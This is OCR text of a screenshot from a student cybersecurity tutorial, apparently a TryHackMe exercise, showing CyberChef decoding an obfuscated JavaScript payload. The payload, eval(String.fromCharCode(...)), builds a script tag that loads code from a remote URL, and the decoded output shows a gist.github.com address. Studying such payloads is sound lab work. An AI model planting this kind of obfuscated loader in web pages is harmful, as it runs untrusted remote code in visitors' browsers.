 Week 6 Tutorial Progress
PSP0201 T2130 - Tutorial W
TryHackMe | 25 Days of Cyb
Decoding with CyberChef -
From Charcode, From Char
PSP0201week6Hustlers - G
gchq.github.io/CyberChef/#recipe=From_Charcode('Comma',10)From_Charcode('Comma',10)&input=
NEW
B
Download CyberChef
Last build: 16 days ago
Options
About / Support
Operations
Recipe
Input
length: 3142
lines: 1
char
To Charcode
Series chart
From Charcode
Heatmap chart
Scatter chart
Optical Character Recognition
Hex Density chart
Chi Square
Escape Unicode Characters
Unescape Unicode Characters
From Charcode
Delimiter
Comma
Base
10
From Charcode
Delimiter
Comma
Base
10
eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 32,
61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109,
101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115, 116,
114, 105, 110, 103, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118,
97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103,
46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 115, 111, 109, 101, 115, 116, 114,
105, 110, 103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109,
67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 48, 52, 44, 32, 49, 49, 54, 44,
32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32,
52, 55, 44, 32, 49, 48, 51, 44, 32, 49, 48, 53, 44, 32, 49, 49, 53, 44, 32, 49, 49, 54, 44, 32,
52, 54, 44, 32, 49, 48, 51, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 48, 52, 44, 32,
49, 49, 55, 44, 32, 57, 56, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48,
57, 44, 32, 52, 55, 44, 32, 49, 48, 52, 44, 32, 49, 48, 49, 44, 32, 57, 55, 44, 32, 49, 49, 56,
44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 49, 49, 52, 44, 32, 57, 55, 44, 32, 49, 48, 53,
44, 32, 49, 50, 50, 44, 32, 57, 55, 44, 32, 52, 55, 41, 59, 32, 32, 32, 118, 97, 114, 32, 97,
Output
time: 1ms
length: 69
lines: 1
.https://gist.github.com/heavenraiza/1d321244c4d667446dbfd9a3298a88b8